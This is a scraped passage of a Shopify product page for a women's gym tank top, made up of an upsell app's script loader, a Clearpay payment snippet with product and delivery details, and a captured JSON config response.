t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.cd6fdc84128e6b88.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.e983e8bb91588d1d.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.ca12200c8cf1cb96.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.4795f0aa7de364b1.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bdba6-1e0c-7f78-b024-d50ea8f08115/ocu-in-checkout-320/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>

<!-- Begin Shopify-Clearpay JavaScript Snippet (v1.0.8) -->

<script type="text/javascript">
// Overrides:
// var clearpay_min = 0.04;            // As per your Clearpay contract.
// var clearpay_max = 800.00;          // As per your Clearpay contract.
// var clearpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var clearpay_product_selector = '#product-price-selector';
// var clearpay_cart_integration_enabled = true;
// var clearpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var clearpay_shop_currency = "GBP";
var clearpay_cart_currency = "GBP";
var clearpay_shop_money_format = "£{{amount}}";
var clearpay_shop_permanent_domain = "samsonathletics.myshopify.com";
var clearpay_theme_name = "Martin's Homepage - OPTIMIZATION";
var clearpay_product = {"id":7627384422615,"title":"Rise And Grind Ladies Cut Off Tank","handle":"rise-and-grind-ladies-cut-off-tank","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\n\u003cp\u003e\u003cspan style=\"font-style: normal; font-weight: bold; font-size: large;\"\u003eBuy it now!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-04-29T16:52:18+01:00","created_at":"2022-04-29T11:21:07+01:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Funny","Gym","new","rise grind","Stoic","strength","Tank Tops","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42705189109975,"title":"Size 8 \/ Black","option1":"Size 8","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","options":["Size 8","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189175511,"title":"Size 10 \/ Black","option1":"Size 10","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 10 \/ Black","public_title":"Size 10 \/ Black","options":["Size 10","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189241047,"title":"Size 12 \/ Black","option1":"Size 12","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 12 \/ Black","public_title":"Size 12 \/ Black","options":["Size 12","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189306583,"title":"Size 14 \/ Black","option1":"Size 14","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 14 \/ Black","public_title":"Size 14 \/ Black","options":["Size 14","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189372119,"title":"Size 16 \/ Black","option1":"Size 16","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 16 \/ Black","public_title":"Size 16 \/ Black","options":["Size 16","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189437655,"title":"Size 18 \/ Black","option1":"Size 18","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 18 \/ Black","public_title":"Size 18 \/ Black","options":["Size 18","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_frontblack.jpg?v=1672954412"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373","options":["Size","Colour"],"media":[{"alt":null,"id":29568663519447,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373","width":1000},{"alt":null,"id":29568663552215,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_frontblack.jpg?v=1672954412"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_frontblack.jpg?v=1672954412","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\n\u003cp\u003e\u003cspan style=\"font-style: normal; font-weight: bold; font-size: large;\"\u003eBuy it now!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};
var clearpay_current_variant = {"id":42705189109975,"title":"Size 8 \/ Black","option1":"Size 8","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","options":["Size 8","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
var clearpay_cart_total_price = 0;
var clearpay_js_snippet_version = '1.0.8';
</script>
<script type="text/javascript" data-src="https://static.afterpay.com/shopify-clearpay-javascript.js"></script>

<!-- End Shopify-Clearpay JavaScript Snippet (v1.0.8) -->


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x28:27:44:6f:74:59:40:30:59:7a:31:45:38:38:37:2d:40:77:27:61:69:66:2d:26:7b:70:30:6b:39;keras;spxeohf2x391kw006mq51susb9lbrm2oaaneyvmy9j5atzusxy0iw2ptjrb00fgaoa2h9lgr","weights":"../weights/2827446f.h5","biases":"../biases/2827446f.h5"}